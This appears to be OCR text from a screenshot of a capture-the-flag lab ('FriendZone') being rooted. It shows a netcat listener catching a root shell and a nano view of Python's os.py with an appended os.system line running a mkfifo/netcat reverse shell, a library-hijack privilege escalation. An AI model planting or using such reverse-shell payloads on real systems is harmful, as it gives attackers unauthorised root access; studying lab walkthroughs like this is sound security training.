 friend@FriendZone:~$ nc -lvnp 5038
Listening on [0.0.0.0] (family 0, port 5038)
Connection from 127.0.0.1 45284 received!
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#
GNU nano 2.9.3 /usr/lib/python2.7/os.py
_copy_reg.pickle(statvfs_result, _pickle_statvfs_result,
_make_statvfs_result)
except NameError: # statvfs_result may not exist
pass
import os
os.system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 5038 >/tmp/f')
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo
[0] 0:ssh* 1:bash- 3:bash